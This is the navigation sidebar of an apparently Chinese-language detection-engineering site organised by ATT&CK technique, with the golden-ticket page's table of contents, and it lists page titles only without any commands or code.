  <span class="md-ellipsis">
    T1127-win-基于白名单Msbuild.exe执行payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1154-linux-trap/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1154-linux-trap
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1218-001-win-%E5%9F%BA%E4%BA%8ECompiler.exe%E6%89%A7%E8%A1%8Cpayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-001-win-基于白名单Compiler.exe执行payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1218-003-win-%E5%9F%BA%E4%BA%8ECmstp.exe%E6%89%A7%E8%A1%8CPayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-003-win-基于白名单Cmstp.exe执行Payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1218-004-win-%E5%9F%BA%E4%BA%8EInstallutil.exe%E6%89%A7%E8%A1%8Cpayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-004-win-基于白名单Installutil.exe执行payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1218-005-win-%E5%9F%BA%E4%BA%8EMshta.exe%E6%89%A7%E8%A1%8Cpayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-005-win-基于白名单Mshta.exe执行payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1218-007-win-%E5%9F%BA%E4%BA%8EMsiexec.exe%E6%89%A7%E8%A1%8CPayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-007-win-基于白名单Msiexec执行Payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1218-008-win-%E5%9F%BA%E4%BA%8EOdbcconf.exe%E6%89%A7%E8%A1%8CPayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-008-win-基于白名单Odbcconf.exe执行Payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1218-009-win-%E5%9F%BA%E4%BA%8ERegasm.exe%E6%89%A7%E8%A1%8Cpayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T11218-009-win-基于白名单Regasm.exe执行payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1218-010-win-%E5%9F%BA%E4%BA%8ERegsvr32%E6%89%A7%E8%A1%8Cpayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-010-win-基于白名单Regsvr32执行payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1218-011-win-%E5%9F%BA%E4%BA%8ERundll32.exe%E6%89%A7%E8%A1%8Cpayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-011-win-基于白名单Rundll32.exe执行payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1218-011-win-%E5%9F%BA%E4%BA%8EURL.dll%E6%89%A7%E8%A1%8Cpayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-011-win-基于白名单url.dll执行payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1218-011-win-%E9%80%9A%E8%BF%87Rundll32%E7%9A%84%E5%BC%82%E5%B8%B8%E7%BD%91%E7%BB%9C%E9%93%BE%E6%8E%A5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-011-win-通过Rundll32的异常网络链接
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1218-win-%E5%9F%BA%E4%BA%8EAtbroker.exe%E6%89%A7%E8%A1%8C%E6%81%B6%E6%84%8F%E8%BD%BD%E8%8D%B7%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-win-基于Atbroker.exe执行恶意载荷(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1559-001-win-%E5%88%A9%E7%94%A8%E8%BF%9B%E7%A8%8B%E9%97%B4%E9%80%9A%E4%BF%A1%E6%89%A7%E8%A1%8C-%E7%BB%84%E4%BB%B6%E5%AF%B9%E8%B1%A1%E6%A8%A1%E5%9E%8B-COM/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1559-001-win-利用进程间通信执行-组件对象模型-COM
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1559-002-win-%E5%88%A9%E7%94%A8%E8%BF%9B%E7%A8%8B%E9%97%B4%E9%80%9A%E4%BF%A1%E6%89%A7%E8%A1%8C-%E5%8A%A8%E6%80%81%E6%95%B0%E6%8D%AE%E4%BA%A4%E6%8D%A2-DDE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1559-002-win-利用进程间通信执行-动态数据交换-DDE
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1559-002-win-%E5%88%A9%E7%94%A8%E8%BF%9B%E7%A8%8B%E9%97%B4%E9%80%9A%E8%AE%AF%E6%89%A7%E8%A1%8C-%E5%8A%A8%E6%80%81%E6%95%B0%E6%8D%AE%E4%BA%A4%E6%8D%A2-OLE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1559-002-win-利用进程间通信执行-动态数据交换-OLE
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
    
  
  
    
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_7" checked>
        
          <label class="md-nav__link" for="__nav_4_7" id="__nav_4_7_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    2x5 权限维持
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_7_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_4_7">
            <span class="md-nav__icon md-icon"></span>
            2x5 权限维持
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1078-001-win-DSRM%E9%87%8D%E7%BD%AE%E5%AF%86%E7%A0%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1078-001-win-DSRM密码重置
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1098-004-linux-%E8%B4%A6%E6%88%B7%E6%93%8D%E7%BA%B5-SSH%20Authorized%20Keys/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1098-004-linux-账户操纵-SSH Authorized Keys
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1098-win-AdminSDHolder/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1098-Windows-AdminSDHolder
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1098-win-%E4%B8%87%E8%83%BD%E5%AF%86%E7%A0%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1098-win-万能密码
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1098-win-%E8%B4%A6%E6%88%B7%E6%93%8D%E4%BD%9C/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1098-win-账户操作
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1136-001-linux-%E5%88%9B%E5%BB%BA%E8%B4%A6%E6%88%B7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1136-001-linux-创建用户
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1136-001-win-%E5%88%9B%E5%BB%BA%E6%9C%AC%E5%9C%B0%E8%B4%A6%E6%88%B7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1136-001-win-创建本地账户
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1137-002-win-office%E5%BA%94%E7%94%A8%E5%90%AF%E5%8A%A8%E7%A8%8B%E5%BA%8F-office%20test/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1137-002-win-office应用启动程序-office test
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1137-004-win-office%E5%BA%94%E7%94%A8%E5%90%AF%E5%8A%A8%E7%A8%8B%E5%BA%8F-outlook%E4%B8%BB%E9%A1%B5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1137-004-win-office应用启动程序-outlook主页
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1176-%E6%B5%8F%E8%A7%88%E5%99%A8%E6%89%A9%E5%B1%95/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1176-浏览器扩展
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1197-win-BITS%20Jobs%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1197-win-BITS Jobs权限维持
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1543-003-windows%E6%9C%8D%E5%8A%A1-Dnscmd.exe%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1543-003-windows服务-Dnscmd.exe(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1546-001-win-%E4%BA%8B%E4%BB%B6%E8%A7%A6%E5%8F%91%E6%89%A7%E8%A1%8C-%E6%9B%B4%E6%94%B9%E9%BB%98%E8%AE%A4%E6%96%87%E4%BB%B6%E5%85%B3%E8%81%94/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1546-001-win-事件触发执行-更改默认文件关联
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1546-002-win-%E4%BA%8B%E4%BB%B6%E8%A7%A6%E5%8F%91%E6%89%A7%E8%A1%8C-%E5%B1%8F%E5%B9%95%E4%BF%9D%E6%8A%A4%E7%A8%8B%E5%BA%8F/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1546-002-win-事件触发执行-屏幕保护程序
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1546-004-linux-.bash_profile%20and%20.bashrc/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1546-004-linux-.bash_profile和.bashrc
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1546-007-win-%E9%80%9A%E8%BF%87netsh%20key%E6%8C%81%E4%B9%85%E5%8C%96/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1546-007-win-通过netsh key持久化
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1546-012-win-%E4%BA%8B%E4%BB%B6%E8%A7%A6%E5%8F%91%E6%89%A7%E8%A1%8C-%E5%9B%BE%E7%89%87%E6%96%87%E4%BB%B6%E6%89%A7%E8%A1%8C%E9%80%89%E9%A1%B9%E6%B3%A8%E5%85%A5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1546-012-win-事件触发执行-图片文件执行选项注入
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1546-015-win-%E7%BB%84%E4%BB%B6%E5%AF%B9%E8%B1%A1%E6%A8%A1%E5%9E%8B%E5%8A%AB%E6%8C%81-Dllhost.exe%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1546-015-win-组件对象模型劫持-Dllhost.exe(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1547-005-win-SSP%E6%9D%83%E9%99%90%E7%BB%B4%E6%8C%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1547-005-win-SSP权限维持
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../T1548-001-linux-Setuid%20and%20Setgid/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1548-001-linux-Setuid and Setgid
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
    
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  <span class="md-ellipsis">
    T1550-003-win-黄金票据
  </span>
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  <span class="md-ellipsis">
    T1550-003-win-黄金票据
  </span>
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="目录">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      目录
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#attck" class="md-nav__link">
    来自ATT&amp;CK的描述
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_1" class="md-nav__link">
    测试案例
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_2" class="md-nav__link">
    检测日志
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_3" class="md-nav__link">
    测试复现
  </a>
  
    <nav class="md-nav" aria-label="测试复现">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#_4" class="md-nav__link">
    测试环境
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_5" class="md-nav__link">
    测试过程
  </a>
  
    <nav class="md-nav" aria-label="测试过程">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#dc" class="md-nav__link">
    尝试访问DC目录
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#krbtgthashsidmimikatzexe" class="md-nav__link">
    导出krbtgt用户的hash和sid(使用mimikatz.exe工具)
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#client" class="md-nav__link">
    清除自己Client端(域内其他机器)的票据
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#tgt" class="md-nav__link">
    伪造TGT票据
  </a>
  
    <nav class="md-nav" aria-label="伪造TGT票据">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#_6" class="md-nav__link">
    方法一
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_7" class="md-nav__link">
    验证攻击效果
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_8" class="md-nav__link">
    方法二
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#kribi" class="md-nav__link">
    导入*.kribi文件
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_9" class="md-nav__link">
    验证是否成功
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_10" class="md-nav__link">
    测试留痕
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_11" class="md-nav__link">
    检测规则/思路
  </a>
  
    <nav class="md-nav" aria-label="检测规则/思路">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#sigma" class="md-nav__link">
    Sigma规则
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_12" class="md-nav__link">
    建议
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_13" class="md-nav__link">
    参考推荐
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_8" >
        
          <label class="md-nav__link" for="__nav_4_8" id="__nav_4_8_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    2x6 权限提升
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_8_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_8">
            <span class="md-nav__icon md-icon"></span>
            2x6 权限提升
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x6_%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/T1037-001-win-Boot%E6%88%96logon%E5%88%9D%E5%A7%8B%E5%8C%96%E8%84%9A%E6%9C%AC-%E7%99%BB%E5%BD%95%E8%84%9A%E6%9C%AC/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1037-001-win-Boot或logon初始化脚本-登录脚本
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x6_%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/T1078-003-win-%E5%B8%90%E6%88%B7%E7%AF%A1%E6%94%B9-%E5%8F%AF%E7%96%91%E7%9A%84%E5%A4%B1%E8%B4%A5%E7%99%BB%E5%BD%95%E5%8E%9F%E5%9B%A0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1078-003-win-可疑的失败登录行为
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x6_%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/T1134-001-win-CVE-2020-1472/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1134-001-win-CVE-2020-1472
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x6_%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/T1134-001-win-%E8%AE%BF%E9%97%AE%E4%BB%A4%E7%89%8C%E6%93%8D%E4%BD%9C-Runas%E5%91%BD%E4%BB%A4/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1134-001-win-访问令牌操作-Runas命令
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x6_%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/T1134-005-win-SID%E5%8E%86%E5%8F%B2%E8%AE%B0%E5%BD%95%E6%B3%A8%E5%85%A5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1134-005-win-SID历史记录注入
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x6_%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/T1212-win-ms14-068-KEKEO/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1212-windows-MS14-068-KEKEO
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x6_%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/T1212-win-ms14-068-PYKEK/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1212-windows-MS14-068-PYKEK
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x6_%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/T1505-003-webshell-%E5%86%B0%E8%9D%8Ev2.0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1505-003-webshell-冰蝎
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x6_%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/T1505-003-webshell-%E5%86%B0%E8%9D%8Ev3.0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1505-003-webshell-冰蝎
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x6_%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/T1548-002-win-%E7%BB%95%E8%BF%87%E7%94%A8%E6%88%B7%E8%B4%A6%E6%88%B7%E6%8E%A7%E5%88%B6-Eventvwr.exe%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1548-002-win-绕过用户账户控制-Eventvwr.exe(白名单)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x6_%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/T1548-003-linux-CVE-2019-14287/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1548-003-linux-CVE-2019-14287
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x6_%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/T1548-003-linux-Sudo/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1169-linux-Sudo
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x6_%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/T1574-001-win-%E5%8A%AB%E6%8C%81%E6%89%A7%E8%A1%8C%E6%B5%81%E7%A8%8B-DLL%E6%90%9C%E7%B4%A2%E9%A1%BA%E5%BA%8F%E5%8A%AB%E6%8C%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1574-001-win-劫持执行流程-DLL搜索顺序劫持
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_9" >
        
          <label class="md-nav__link" for="__nav_4_9" id="__nav_4_9_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    2x7 逃避追踪
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_9_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_9">
            <span class="md-nav__icon md-icon"></span>
            2x7 逃避追踪
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1006-win-%E7%9B%B4%E6%8E%A5%E8%AE%BF%E9%97%AE%E5%8D%B7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1006-win-直接访问卷
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1014-win-Rootkit/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1014-win-Rootkit
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1027-003-win-Ping%20Hex%20IP/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1027-003-win-Ping Hex IP
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1027-004-win-%E4%BC%A0%E8%BE%93%E5%90%8E%E7%BC%96%E8%AF%91csc.exe%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1027-004-win-传输后编译
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1027-005-linux-%E4%B8%BB%E6%9C%BA%E4%B8%8A%E7%9A%84%E7%9B%91%E6%B5%8B%E7%BB%84%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1027-005-linux-主机上的监测组件删除
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1027-005-win-SDelete%E5%88%A0%E9%99%A4%E6%96%87%E4%BB%B6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1027-005-windows-SDelete删除文件
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1036-003-win-%E9%87%8D%E5%91%BD%E5%90%8D%E7%A8%8B%E5%BA%8F%E5%90%8D%E7%A7%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1036-003-win-重命名程序名称
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1036-004-win-%E4%BC%AA%E8%A3%85%E6%9C%8D%E5%8A%A1%E6%88%96%E4%BB%BB%E5%8A%A1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1036-004-win-伪装服务或任务
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1036-win-%E9%9A%90%E8%97%8F%E7%94%A8%E6%88%B7%E8%B4%A6%E6%88%B7%E5%B8%A6%24%E7%AC%A6%E5%8F%B7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1036-windows-隐藏用户账户带$符号
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1070-001-win-%E4%BD%BF%E7%94%A8wevtutil%E5%91%BD%E4%BB%A4%E5%88%A0%E9%99%A4%E6%97%A5%E5%BF%97/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1070-001-win-使用wevtutil命令删除日志
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1070-001-win-%E6%A3%80%E6%B5%8Bcipher.exe%E5%88%A0%E9%99%A4%E6%95%B0%E6%8D%AE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1070-001-win-检测cipher.exe删除数据
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1070-001-win-%E6%B8%85%E9%99%A4%E4%BA%8B%E4%BB%B6%E6%97%A5%E5%BF%97/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1070-001-windows-清除事件日志
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1070-003-linux-%E6%B8%85%E9%99%A4%E5%8E%86%E5%8F%B2%E8%AE%B0%E5%BD%95/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1070-003-linux-清除历史记录
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1070-004-linux-%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1070-004-linux-文件删除
  </span>
  

      </a>
    </li>
  

